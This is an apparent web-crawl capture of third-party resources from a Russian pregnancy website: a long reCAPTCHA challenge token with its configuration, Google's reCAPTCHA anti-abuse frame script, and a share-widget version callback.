obCm0/DoMKrwowLPHvCjHbDhnLClDzDnsOSw4Z8wqnCiHxbDsKXbQPCkQZzHlnCtCPDocOiw7TCucOJwq3DuQnCkAM3UcO/wr/CjsO2Y8K/w7ZtwpfDrcKcwqdIwrIHw5VPNsORwpNKTMO1woQ+w75qSMKHw7t3w4LDuElxwqfDu8O5UXXDqh9gLkHDgsOmZ8KOw4zCjcKdw5IIHVzCp8OPw5XCq8O/XsKUJQfChllGw4lUw77CscKOwqzDq8KAesK6w4B7w6MUwozCj8KERk9BRHlxw5R0wqAlwqHCoMKew7XDvBnDvEzDt8KKTSvDiMKWAcOhfcKBTMKWdCbDs8OswqcTwr/[base64]/[base64]/[base64]/Dp8KfacKHw6J/bR3Cul1uPF/DiMKNw7PDqwvCti/[base64]/ZBkSwo/Dt1nDuRXDlMKAOsOHLXQKw5fDjX3Csx7DiW88wrZPa8OrwrXDpEwdwo1Dw5EhXcO2w4dzGyzCvSbCisKzw41oFsKUwpRaw41kw7o/[base64]/CssO/wrVYw4jDvWrDo8Otw7bDocKsw7Bpw5LDrMOJdCfDmVtYNz3CuXBTw78CZEvDi2jCq8KgPmLDmMKbw5pEcg5HFcO1NMKWw4zDp8KCwqzCuXsMSU3Cl8O1KsKYwoR7SWXCpcK8wp3DvVsbQg/[base64]/DpcK+TMOYwp7DvhA4KzrDhX3DuB5XL8Knw7TDkQLDhFYyNsOrwoVHwptoUjvCjEouUcK0w4fCi8Kkw69hdcObKcKNw6hmwqUhwrfDqsKuw4oCTmbCucK9wrMswoEeKMODJcOiw6HDhAoNVcOsP8Oxw4rCl8OXZhtOw7TCnjHCoyzDji94GRApPiDCnMO/J1ZQwo3CjBnCrV7CmsKAw5jDv8O7exHCkivClGAzF2nDulTCmgXDv8OzDzbCpsKiwqDDqCNsw5Naw7zDkinCmsKJL8ORw5bDp8O/wqTCtw15w6/DpQ1Qw7fCqMOFwq/CkGhEwobCgHTCjsKkK8Kewr/Cv2IUwqA/UmrCncOEwoYhwrt8c3V6w7PDqH0iwqV6w5XDgTIFBEp9w7EUwojCuFEWw6tvw4jDsU/[base64]/[base64]/CpMK2CMO9EFVhKcKOFBpra1jCtcObw5R7w6XDlV/Dv8KgXcO3w5k6X8OowpfCpMKQGwvDjmbDsMOhdcKQw6fClCvCmnMwUcOGEcK/wrnCr2PCh8KBwrrCs8KuwpYJG2fCtcOIGnYvasKiwqg2w7YhwrfCj1dDwooFwrDCuCwZYHsCKy/CncOwUcKTeiQvwqBuY8OtwoM5QsKMwrsvw7LDq0gCecKbFHRVAcO5bEzCoXTChMOHTjPDi14GwrZTdwhCwpHDkyvCmXpvPFYrw6DDlw5mwr1Kwo51wqlXI8K8w7vDnnvDs8Ozw4DDrMOtw5ZzLsOCw6gAw5UGwrouZsOwMsO0w5/DvcKyw5TDhXvChcOfw5PDv8Kew7pfeU0YwrXChWnDpsKCfWNZScOxQyVhw4zDoMOow7XDvDJqwp4Hw7pAwrjDu8KsKFMtwpjDrcO6RsKZw697PAjCjcO3CGs/w4xjTMKXwrDDhh3ConrChMOgNU/DqsOZw4PDoMO7ZErCsMOKw4MsfEDCocKcw4RLw57CrG1/al/DkHHCjcOzaFnCq8KIDAJxIMOdcMKMA8O/wpslwqzCly1vPcKKBcOrGsKjAMKjfR7CtQ/ChkHDncOKAsOKI8K7w5BxbsKAU8ONwq5lwqAYGEo5S8OpUS7CqsKQwrrCvcKQw4LDvsOJYsKCcMOiX8OOfcOiwqNZw5jCsgfCs0FZQm/CiMKmbkHDugYCWUTDrksHwqwCIMO8DArCj3d/[base64]/[base64]/DhsO3PyJjw4HDoMKIw5PClsO/wot8wqbCqcKyw5zChcKqUWtvw4g0WsKPw5TDvjbDjsOCwr0ww5dvN8OnL8KhNzDDv8K/w4DComErMi8Sw5NrS8Ozw5TDu8OzYkZRw7BiGsKNbWHDqcK1wopPIcK4LV/DqcOPDcKkCAo4C8K5TisJLFA1w47Dj8KDPMOVwqoHfzjDoE/[base64]/TVvCoADDh1LDuMKKwr/ClmLCgsOxXsOaIsKpawVawoRPBWtdw5MKw6zCt8Klw4VrFwHDosKjwpLDj03DucKww7l/dsOew5gyD8OxOh3CmThUwo9kSEzCpTPClAXCtsO8MMKCVnvDocOmwpHDoUZew6bCrsOYwoPCo8O+V8K1P3JSCMO6wrxmHgXCjVrClnnCqcOkDwJiwpRPWS5nXsKtwpjCs8OxNWvCnzRweywcI2rDmktVEznDt0/DvRVgQ3jCtMOEwoHDmcKGwpzCrjEWw6DDuMKJwpkxG8O/VsKIw4Y5w7d5w4bCt8OWw7teXmR/WsKaVTwLw793wps2YydQNkrCt3fCrsK4wr1kI28QwoDDtsOnw4o0wqXDg8OBwoMRacOJW2LDhwsYYzLDhXPDt8K7wqMLwqBZJCw1w4PCkBxGXlZeecO5w4bDkwnDjcOPBcOKCBhxJCTChUPCpcOdw5zCgi/CpcK1F8Kyw5txw6TCsMO4w7hbUcOXFsOgw6bClBZiETfDjSDCrFPDmMKMXsOTMjVjw7QuJFzCicK4MsK4w4sUwrsqw5EQwrnDmcKrwrvDpSMzanXDgcOAw4zDs8OdwofDrShEwrJVw53Dl1LChsObc8KZwrrDgMOEdMKzVHURDsOxwr/[base64]/bsOpNhbDv088wqZwwoAgaMOqwqHDpA0kwo0MTT52w4XCpW/DlMK1Y8Ojw7jDgB0pXn/DujtMT3nDrElcw40jcsKdwqZoasKVwp8Uwq4bQcK5BsO2w4bDn8KQw5AnMGzCin3Ct3c/cWo5w4w+wrXCsMOfw5wwZcKWw6vCiwfCpxXDuF7DmcKVw5x5w5zDnMOtMsOkdcKZw616woZ5ax7DqsKpw6LCkcKDRDnDvMK+wofCt2ozw5NGw4YEw7sMLUwYwpjDtcKpUH9Tw5kKKC9kBcOQTcOPwrFLbTLCv8K/SVzCmDtnB8Ohf3LCj8OJXcKCaA05RgjDkcOkclxOwqzCpxXClMOjKyTDo8KZCCprw5cBwqAaw7ARw5ZqTsKxdUHDj8K7OcOCMEh0wpvDjQXCvMOMw5Adw7hfZ8OXw4hxw6dMwobDgcOswrMaL3l/w5nDoMK+OsK3YwnCgB9AwrLDh8KEw7IHACJqw5/[base64]/CoMOcwoLDhsOSTwcgw6dhU8OvADHChcKXR1XDt0ggV8O9P8KabMKpw69Qw64yw7h/w5RrS10lfxvCu3wMwrPDpMKgcATCiQDDkMO8wp19wofDtnrDrcKZPcK9PwErPsOBbcKNCyXDkUbDl1RsQ8K9w6PDisKswrXDkSnDkMOKw4rDqGDChwdrw5giw78Lwo1vw7fDrcKKw6PDucOww4IDbjM0K1TCsMOOw7EWcsKtaGYvw5gQw7vDhMO5w5o\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x2253uDIp7do+7shflZdwvrCl1SnT4H95SDkmHvCXB8DSs\\u003d\x22,0,0,null,1,1769097258591,0,0,[148],null,[188,171,64],\x22RC-o7sObZpen8v9IA\x22,null,null,null,null,null,\x220dAFcWeA7ZZ7GRjf90D-Mz6GHY7aO6ZlZ_wn3yqLS6FnKkH2nESbAiiWyoIXfpLlYizJChlkbrDaGmNr-JPkkwIQpgJvCibByLCA\x22,1769180058561]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Krz4uFCjGZH2MjXaYFZ41g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093661525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769093659462810
body_size: 397
content:
cb__utl_cb_share_1769093659462810('1ea92d09c43527572b24fe052f11127b');